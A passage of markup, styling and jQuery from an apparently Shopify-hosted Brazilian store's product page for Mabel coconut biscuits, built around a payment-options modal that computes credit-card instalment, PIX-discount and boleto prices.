  color: rgb(66, 70, 77);
}

.modal-close-button {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
}

.modal-parcel-payments {
  display: flex;
  justify-content: space-between;
  width: 100%;
  border-bottom: 1px solid #e3e3e3;
}

.modal-parcel-payment {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: var(--color-terciary-parcelamento);
  font-size: 12px;
  padding: 8px;
  gap: 4px;
  flex-basis: 31%;
}

.modal-parcel-payment:hover {
  cursor: pointer;
}

.modal-parcel-cards {
  display: flex;
  justify-content: space-around;
  align-items: center;
  width: 100%;
}

.modal-parcel-method {
  display: none;
  flex-direction: column;
  gap: 8px;
  width: 100%;
}

.modal-parcel-list {
  list-style: none;
  margin: 0;
  padding: 0;
  color: var(--color-secondary-parcelamento);
  overflow-y: overlay;
}

.modal-parcel-list-item {
  display: flex;
  gap: 10px;
  align-items: center;
  justify-content: space-between;
  padding: 4px 8px;
  font-size: 12px;
  border-radius: 4px;
}

.modal-parcel-cards-wrapper {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  gap: 10px;
  font-size: 12px;
}

.modal-parcel-list li {
  background: #fff;
}

.modal-parcel-list li:nth-child(odd) {
  background: rgb(242, 243, 244);
}

.modal-parcel-informations {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.modal-parcel-pricing {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-bottom: 6px;
}

.modal-parcel-price-cash {
  color: #12B103;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.4;
}

.modal-parcel-price-description {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}
.modal-parcel-price-description-pix {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}
.modal-parcel-extra {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  color: rgb(86, 92, 105);
  line-height: 1.4;
  font-size: 12px;
  background: #ebedef;
  padding: 12px;
  border-radius: var(--border-radius-theme);
}

.modal-parcel-extra-text {
  flex-basis: 80%;
  width: min-content;
}

.modal-parcel-content input {
  display: none;
}

/*Quando input está marcado o estilo muda, exibindo o conteúdo de acordo com o id*/
#payment-type-1:checked ~ .modal-parcel-payments #label-type-1,
#payment-type-2:checked ~ .modal-parcel-payments #label-type-2,
#payment-type-3:checked ~ .modal-parcel-payments #label-type-3 {
  color: #12b103;
  --color-active-parcelamento: #12B103;
  border-bottom: 2px solid #12b103;
}

/*Qunado determinado input esta marcado, uma determinada div recebe display flex*/
#payment-type-1:checked ~ .card-method {
  display: flex !important;
}

#payment-type-2:checked ~ .pix-method {
  display: flex !important;
}

#payment-type-3:checked ~ .boleto-method {
  display: flex !important;
}
</style>
        <div class="modal-parcel" id="modal-parcel">
            <div class="modal-parcel-content">

                <!--Botao de fechar modal-->
                <div class="modal-close-button" id="modal-close-button">
                    <button onclick="toggleModal()"><i style="width: 45px;" class="fa fa-xmark"></i></button>
                </div>

                <div class="modal-parcel-title">
                    Payment options
                </div>

                <input name="payment" type="radio" id="payment-type-1" checked="">
                <input name="payment" type="radio" id="payment-type-2">
                <input name="payment" type="radio" id="payment-type-3">

                <div class="modal-parcel-payments">

                    <!--Botão Cartão-->
                    <label class="modal-parcel-payment" for="payment-type-1" id="label-type-1">
                        <i style="font-size: 16px;" class="fa-solid fa-credit-card"></i>
                        <span style="line-height: 1.4;">
                          Credit card
                        </span>
                    </label>

                    <!--Botão PIX-->
                    
                    <label class="modal-parcel-payment" for="payment-type-2" id="label-type-2">
                        <i style="font-size: 16px;" class="fa-brands fa-pix"></i>
                        <span style="line-height: 1.4;">
                            PIX
                        </span>
                    </label>
                    

                    <!--Botão Boleto-->
                    
                    <label class="modal-parcel-payment" for="payment-type-3" id="label-type-3">
                        <i style="font-size: 16px;" class="fa fa-barcode"></i>
                        <span style="line-height: 1.4;">
                            Ticket
                        </span>
                    </label>
                    
                </div>


                <!--Conteudo - cartao de credito-->
                <div class="modal-parcel-method card-method">

                    <ul class="modal-parcel-list">
                        <li class="modal-parcel-list-item">
                            <span>In cash</span>    
                            <span>Total: <span id="total-a-vista"></span></span>
                        </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    2x 
                                    <span class="total-2x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-2x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    3x 
                                    <span class="total-3x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-3x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    4x 
                                    <span class="total-4x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-4x"></span></span>
                            </li>
                        
                            <li class="modal-parcel-list-item">
                                <span>
                                    5x 
                                    <span class="total-5x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-5x"></span></span>
                            </li>
                  
                            <li class="modal-parcel-list-item">
                                <span>
                                    6x 
                                    <span class="total-6x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-6x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    7x 
                                    <span class="total-7x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-7x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    8x 
                                    <span class="total-8x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-8x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    9x 
                                    <span class="total-9x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-9x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    10x 
                                    <span class="total-10x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-10x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    11x 
                                    <span class="total-11x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-11x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    12x 
                                    <span class="total-12x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-12x"></span></span>
                            </li>
                    </ul>

                    <div class="modal-parcel-cards-wrapper">
                        <div>
                            We accept:
                        </div>
                        <div class="modal-parcel-cards">
                            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
                            </div>
                        </div>
                    </div>
                </div>

                <!--Conteudo - PIX-->
                
                <div class="modal-parcel-method pix-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">

                          
                          
                          
                          
                            <div class="modal-parcel-price-cash">
                                <span id="total-pix"></span>
                            </div>
                            <div class="modal-parcel-price-description-pix">
                                In cash on PIX with <strong>8% OFF</strong>
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg style="display: none" width="24" height="24" viewBox="0 0 36 36" fill="none" xmlns="https://www.w3.org/2000/svg">
                                <g>
                                    <path d="M5.14282 27.6426H7.71489V29.5712H5.14282V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M28.9286 21.8574C27.53 21.8574 26.1628 22.2722 24.9999 23.0492C23.837 23.8262 22.9307 24.9306 22.3955 26.2227C21.8602 27.5149 21.7202 28.9367 21.9931 30.3084C22.2659 31.6801 22.9394 32.9401 23.9284 33.9291C24.9173 34.918 26.1773 35.5915 27.549 35.8644C28.9208 36.1372 30.3426 35.9972 31.6347 35.462C32.9268 34.9268 34.0312 34.0204 34.8083 32.8575C35.5853 31.6946 36 30.3274 36 28.9288C35.9978 27.0541 35.2521 25.2567 33.9264 23.931C32.6007 22.6054 30.8034 21.8596 28.9286 21.8574ZM33.552 27.143L28.0974 32.5976C27.9768 32.7181 27.8133 32.7858 27.6429 32.7858C27.4724 32.7858 27.3089 32.7181 27.1884 32.5976L24.4614 29.87C24.3443 29.7487 24.2795 29.5863 24.281 29.4178C24.2824 29.2492 24.35 29.088 24.4692 28.9688C24.5884 28.8496 24.7497 28.782 24.9182 28.7805C25.0868 28.7791 25.2491 28.8439 25.3704 28.961L27.6429 31.2341L32.643 26.234C32.7643 26.1169 32.9267 26.0521 33.0952 26.0536C33.2638 26.055 33.425 26.1226 33.5442 26.2418C33.6634 26.361 33.731 26.5222 33.7325 26.6908C33.7339 26.8594 33.6691 27.0217 33.552 27.143Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 16.0723H15.4292V18.0008H12.8572V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M20.5714 16.0723H23.1428V18.0008H20.5714V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 21.8574H7.71489V23.786H5.14282V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 21.8574H15.4292V23.786H12.8572V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 16.0723H7.71489V18.0008H5.14282V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M7.7143 6.42857C8.05498 6.42755 8.38142 6.29177 8.62232 6.05087C8.86322 5.80997 8.999 5.48354 9.00002 5.14286V1.28571C9.00002 0.944722 8.86456 0.617695 8.62344 0.376577C8.38232 0.135459 8.0553 0 7.7143 0C7.37331 0 7.04628 0.135459 6.80517 0.376577C6.56405 0.617695 6.42859 0.944722 6.42859 1.28571V5.14286C6.42961 5.48354 6.56539 5.80997 6.80629 6.05087C7.04719 6.29177 7.37362 6.42755 7.7143 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M17.9999 6.42857C18.3406 6.42755 18.6671 6.29177 18.908 6.05087C19.1489 5.80997 19.2846 5.48354 19.2857 5.14286V1.28571C19.2857 0.944722 19.1502 0.617695 18.9091 0.376577C18.668 0.135459 18.3409 0 17.9999 0C17.659 0 17.3319 0.135459 17.0908 0.376577C16.8497 0.617695 16.7142 0.944722 16.7142 1.28571V5.14286C16.7153 5.48354 16.851 5.80997 17.0919 6.05087C17.3328 6.29177 17.6593 6.42755 17.9999 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2857 6.42857C28.6264 6.42755 28.9528 6.29177 29.1937 6.05087C29.4346 5.80997 29.5704 5.48354 29.5714 5.14286V1.28571C29.5714 0.944722 29.436 0.617695 29.1949 0.376577C28.9537 0.135459 28.6267 0 28.2857 0C27.9447 0 27.6177 0.135459 27.3766 0.376577C27.1355 0.617695 27 0.944722 27 1.28571V5.14286C27.001 5.48354 27.1368 5.80997 27.3777 6.05087C27.6186 6.29177 27.945 6.42755 28.2857 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2858 16.0723H30.8572V18.0008H28.2858V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M34.0714 3.85742H30.8571V5.14314C30.8571 5.82512 30.5862 6.47917 30.104 6.96141C29.6218 7.44365 28.9677 7.71456 28.2857 7.71456C27.6037 7.71456 26.9497 7.44365 26.4674 6.96141C25.9852 6.47917 25.7143 5.82512 25.7143 5.14314V3.85742H20.5714V5.14314C20.5714 5.82512 20.3005 6.47917 19.8183 6.96141C19.336 7.44365 18.682 7.71456 18 7.71456C17.318 7.71456 16.664 7.44365 16.1817 6.96141C15.6995 6.47917 15.4286 5.82512 15.4286 5.14314V3.85742H10.2857V5.14314C10.2857 5.82512 10.0148 6.47917 9.53256 6.96141C9.05032 7.44365 8.39627 7.71456 7.71429 7.71456C7.0323 7.71456 6.37825 7.44365 5.89601 6.96141C5.41377 6.47917 5.14286 5.82512 5.14286 5.14314V3.85742H1.92857C1.41755 3.85895 0.927899 4.06263 0.566552 4.42397C0.205205 4.78532 0.0015262 5.27497 0 5.78599V10.286H36V5.78599C35.9985 5.27497 35.7948 4.78532 35.4334 4.42397C35.0721 4.06263 34.5824 3.85895 34.0714 3.85742Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 27.6426H15.4292V29.5712H12.8572V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M0 11.5723V31.5008C0.0015262 32.0119 0.205205 32.5015 0.566552 32.8629C0.927899 33.2242 1.41755 33.4279 1.92857 33.4294H21.8976C21.3109 32.5034 20.9123 31.471 20.7246 30.3909C20.5369 29.3109 20.5637 28.2045 20.8036 27.1349C21.0435 26.0652 21.4917 25.0533 22.1227 24.1569C22.7536 23.2605 23.555 22.4971 24.481 21.9104C25.4069 21.3236 26.4394 20.925 27.5194 20.7373C28.5994 20.5496 29.7059 20.5765 30.7755 20.8164C31.8451 21.0562 32.8571 21.5045 33.7535 22.1354C34.6499 22.7664 35.4133 23.5677 36 24.4937V11.5723H0ZM9 29.5723C9 29.9133 8.86454 30.2403 8.62342 30.4814C8.3823 30.7225 8.05528 30.858 7.71429 30.858H5.14286C4.80186 30.858 4.47484 30.7225 4.23372 30.4814C3.9926 30.2403 3.85714 29.9133 3.85714 29.5723V27.6437C3.85714 27.3027 3.9926 26.9757 4.23372 26.7346C4.47484 26.4934 4.80186 26.358 5.14286 26.358H7.71429C8.05528 26.358 8.3823 26.4934 8.62342 26.7346C8.86454 26.9757 9 27.3027 9 27.6437V29.5723ZM9 23.7866C9 24.1275 8.86454 24.4546 8.62342 24.6957C8.3823 24.9368 8.05528 25.0723 7.71429 25.0723H5.14286C4.80186 25.0723 4.47484 24.9368 4.23372 24.6957C3.9926 24.4546 3.85714 24.1275 3.85714 23.7866V21.858C3.85714 21.517 3.9926 21.19 4.23372 20.9488C4.47484 20.7077 4.80186 20.5723 5.14286 20.5723H7.71429C8.05528 20.5723 8.3823 20.7077 8.62342 20.9488C8.86454 21.19 9 21.517 9 21.858V23.7866ZM9 18.0008C9 18.3418 8.86454 18.6689 8.62342 18.91C8.3823 19.1511 8.05528 19.2866 7.71429 19.2866H5.14286C4.80186 19.2866 4.47484 19.1511 4.23372 18.91C3.9926 18.6689 3.85714 18.3418 3.85714 18.0008V16.0723C3.85714 15.7313 3.9926 15.4042 4.23372 15.1631C4.47484 14.922 4.80186 14.7866 5.14286 14.7866H7.71429C8.05528 14.7866 8.3823 14.922 8.62342 15.1631C8.86454 15.4042 9 15.7313 9 16.0723V18.0008ZM16.7143 29.5723C16.7143 29.9133 16.5788 30.2403 16.3377 30.4814C16.0966 30.7225 15.7696 30.858 15.4286 30.858H12.8571C12.5162 30.858 12.1891 30.7225 11.948 30.4814C11.7069 30.2403 11.5714 29.9133 11.5714 29.5723V27.6437C11.5714 27.3027 11.7069 26.9757 11.948 26.7346C12.1891 26.4934 12.5162 26.358 12.8571 26.358H15.4286C15.7696 26.358 16.0966 26.4934 16.3377 26.7346C16.5788 26.9757 16.7143 27.3027 16.7143 27.6437V29.5723ZM16.7143 23.7866C16.7143 24.1275 16.5788 24.4546 16.3377 24.6957C16.0966 24.9368 15.7696 25.0723 15.4286 25.0723H12.8571C12.5162 25.0723 12.1891 24.9368 11.948 24.6957C11.7069 24.4546 11.5714 24.1275 11.5714 23.7866V21.858C11.5714 21.517 11.7069 21.19 11.948 20.9488C12.1891 20.7077 12.5162 20.5723 12.8571 20.5723H15.4286C15.7696 20.5723 16.0966 20.7077 16.3377 20.9488C16.5788 21.19 16.7143 21.517 16.7143 21.858V23.7866ZM16.7143 18.0008C16.7143 18.3418 16.5788 18.6689 16.3377 18.91C16.0966 19.1511 15.7696 19.2866 15.4286 19.2866H12.8571C12.5162 19.2866 12.1891 19.1511 11.948 18.91C11.7069 18.6689 11.5714 18.3418 11.5714 18.0008V16.0723C11.5714 15.7313 11.7069 15.4042 11.948 15.1631C12.1891 14.922 12.5162 14.7866 12.8571 14.7866H15.4286C15.7696 14.7866 16.0966 14.922 16.3377 15.1631C16.5788 15.4042 16.7143 15.7313 16.7143 16.0723V18.0008ZM23.1429 21.858H20.5714V23.7866C20.7419 23.7866 20.9054 23.8543 21.026 23.9748C21.1466 24.0954 21.2143 24.2589 21.2143 24.4294C21.2143 24.5999 21.1466 24.7634 21.026 24.884C20.9054 25.0045 20.7419 25.0723 20.5714 25.0723C20.2304 25.0723 19.9034 24.9368 19.6623 24.6957C19.4212 24.4546 19.2857 24.1275 19.2857 23.7866V21.858C19.2857 21.517 19.4212 21.19 19.6623 20.9488C19.9034 20.7077 20.2304 20.5723 20.5714 20.5723H23.1429C23.3134 20.5723 23.4769 20.64 23.5974 20.7606C23.718 20.8811 23.7857 21.0446 23.7857 21.2151C23.7857 21.3856 23.718 21.5491 23.5974 21.6697C23.4769 21.7902 23.3134 21.858 23.1429 21.858ZM24.4286 18.0008C24.4286 18.3418 24.2931 18.6689 24.052 18.91C23.8109 19.1511 23.4838 19.2866 23.1429 19.2866H20.5714C20.2304 19.2866 19.9034 19.1511 19.6623 18.91C19.4212 18.6689 19.2857 18.3418 19.2857 18.0008V16.0723C19.2857 15.7313 19.4212 15.4042 19.6623 15.1631C19.9034 14.922 20.2304 14.7866 20.5714 14.7866H23.1429C23.4838 14.7866 23.8109 14.922 24.052 15.1631C24.2931 15.4042 24.4286 15.7313 24.4286 16.0723V18.0008ZM32.1429 18.0008C32.1429 18.3418 32.0074 18.6689 31.7663 18.91C31.5252 19.1511 31.1981 19.2866 30.8571 19.2866H28.2857C27.9447 19.2866 27.6177 19.1511 27.3766 18.91C27.1355 18.6689 27 18.3418 27 18.0008V16.0723C27 15.7313 27.1355 15.4042 27.3766 15.1631C27.6177 14.922 27.9447 14.7866 28.2857 14.7866H30.8571C31.1981 14.7866 31.5252 14.922 31.7663 15.1631C32.0074 15.4042 32.1429 15.7313 32.1429 16.0723V18.0008Z" fill="#12B103">
                                    </path>
                                </g>
                                <defs>
                                    <clipPath id="clip0">
                                        <rect width="36" height="36" fill="white">

                                        </rect>
                                    </clipPath>
                                </defs>
                            </svg>
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                Pay with PIX and we will prioritize dispatch in 1 hour!
                            </div>
                        </div>
                    </div>
                </div>
                

                <!--Conteudo - Boleto-->
                
                <div class="modal-parcel-method boleto-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">
                            
                            <div class="modal-parcel-price-cash">
                                <span id="total-boleto"> <span id="total-boleto"></span>
                            </span></div>
                            <div class="modal-parcel-price-description">
                               Cash on Ticket 
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                The payment deadline via bank slip is 2 calendar days. 
                            </div>
                        </div>
                    </div>
                </div>
              
            </div>
        </div>
  <script>
    function toggleModal() {                
                  document.querySelector("body").classList.toggle("active-modal");
                 var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 8/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*7.64)/100));
                var total_x3 = (preco+((preco*9.23)/100));
                var total_x4 = (preco+((preco*10.86)/100));
                var total_x5 = (preco+((preco*12.31)/100));
                var total_x6 = (preco+((preco*13.65)/100));
                var total_x7 = (preco+((preco*14.72)/100));
                var total_x8 = (preco+((preco*16.23)/100));
                var total_x9 = (preco+((preco*17.69)/100));
                var total_x10 = (preco+((preco*18.65)/100));
                var total_x11 = (preco+((preco*20.12)/100));
                var total_x12 = (preco+((preco*21.61)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              }
  </script>
    </div>

<div class="card card--collapsed card--sticky"><div id="product-zoom-product-template" class="product__zoom-wrapper"></div><div class="card__section"><div class="product-meta">
      <!----> 
          
          
<span class="quantitysell" style="font-size: 12px;color: #b7b7b7;">New product | <!--INICIO VENDIDOS-->405 sold<!--FIM VENDIDOS--></span><h1 class="product-meta__title heading h1">ROSQUINHAS DE COCO MABEL 300G <span><i class="fa fa-check-circle" aria-hidden="true" style="color: #005aff;font-size: 20px; position: relative; display: inline-block; top: -4px;"></i></span></h1><div style="font-size: 13px; color: #b7b7b7;">
              <span class="product-meta__sku-number">(Item code 42263609)</span> 
              <span class="quantitysell" style="color: #3A2A2F;"> | </span>
              <span class="quantitysell" style="color: #0086ff;">Available in stock.</span>
            </div><a href="#looxReviews" aria-label="Loox - App de avaliações">
	  <div class="loox-rating" style="margin-top: 2px; display: flex; align-items: center;" data-id="9298923979057" data-rating="" data-raters="">
	  </div>
      </a>

      <!-- Start Areviews Collection Rating Code --><div class='areviews_header_stars'></div> 
      
      <!-- End Areviews Collection Rating Code -->
        
        
      <!-- RYVIU APP :: WIDGET-TOTAL -->
      <div class="review-widget">
      <ryviu-widget-total reviews_data="" product_id="9298923979057" handle="rosquinhas-de-coco-mabel-300g"></ryviu-widget-total>
      </div>
      <!-- / RYVIU APP --><!-- QUEIMA DE ESTOQUE INICIO --><!-- QUEIMA DE ESTOQUE FINAL --></div>

    
    <hr class="card__separator"><form method="post" action="/cart/add" id="product_form_9298923979057" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" data-sku="BRC.MABELROSQUINHA.COCO350G" value="48139747721521"><div class="product-form__info-list">
        <div class="product-form__info-item">
          <span class="product-form__info-title text--strong">Price:</span>

          <div class="product-form__info-content">
            <div class="price-list"><span class="de-por">FROM </span><span class="price price--compare">
                  <span class="visually-hidden">Translation missing: en.product.general.regular_price</span>$2.99</span>                
              <br>

         <div class="align-price-discount">
                <span class="price price--highlight">
                  <span class="visually-hidden">Translation missing: en.product.general.sale_price</span>$1.59</span><div class="discount__percentage">

               <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="font-size: 15px;margin-right: -3px; margin-left: -3px;">
               <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
               <line x1="12" y1="5" x2="12" y2="19"></line>
               <line x1="18" y1="13" x2="12" y2="19"></line>
               <line x1="6" y1="13" x2="12" y2="19"></line>
               </svg> 47%
              	</div>
         </div>          
      
            <a class="parcelamento-text" style="display: none" onclick="toggleModal()">View payment options</a><div class="product-meta__label-list">
            <span class="product-label product-label--on-sale discount-bar-product" style="background-color: #122e79;">
              $1.40 discount
                </span></div></div><div class="product-form__price-info" style="display: none">
              <div class="unit-price-measurement">
                <span class="unit-price-measurement__price"></span>
                <span class="unit-price-measurement__separator">/ </span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
              </div>
            </div></div>
        </div></div><!--FIM FRETE OPÇÃO 02-->
      
    <div id="loader" class="loader"></div>
      <div class="product-form__payment-container"><button type="submit" class="product-form__add-button button button--disabled" disabled>Sold out</button></div>



<a href="16893161521" class="btn-whatsapp-buy"><ion-icon name="logo-whatsapp" class="logo-whatsapp-ionic"></ion-icon>Buy via WhatsApp</a>

<style>
.logo-whatsapp-ionic {
    color: #00a74e;
    font-size: 22px;
    transition: all .3s ease-in-out;
}

.btn-whatsapp-buy {
    background: #ffffff;
    border: 1px solid #00a74e;
    border-radius: var(--border-radius-btn);
    color: #00a74e;
    gap: 8px;
    font-size: 14px;
    padding: 14px 32px;
    width: 100%;
    display: flex;
    align-content: center;
    justify-content: center;
    align-items: center;
    transition: all .3s ease-in-out;
    font-weight: 600;
}

.btn-whatsapp-buy:hover {
    background: #00a74e;
    color: #ffffff;
}

.btn-whatsapp-buy:hover > .logo-whatsapp-ionic{
    color: #ffffff;
}
</style>
                 

<input type="hidden" name="product-id" value="9298923979057" /><input type="hidden" name="section-id" value="product-template" /></form></div><script>
      $('#backdrop-modal-parcel').appendTo($('body'));
             
      
              document.getElementById("modal-parcel").onclick = function (e) {
                  e.stopPropagation()
              }

              var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 8/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*7.64)/100));
                var total_x3 = (preco+((preco*9.23)/100));
                var total_x4 = (preco+((preco*10.86)/100));
                var total_x5 = (preco+((preco*12.31)/100));
                var total_x6 = (preco+((preco*13.65)/100));
                var total_x7 = (preco+((preco*14.72)/100));
                var total_x8 = (preco+((preco*16.23)/100));
                var total_x9 = (preco+((preco*17.69)/100));
                var total_x10 = (preco+((preco*18.65)/100));
                var total_x11 = (preco+((preco*20.12)/100));
                var total_x12 = (preco+((preco*21.61)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
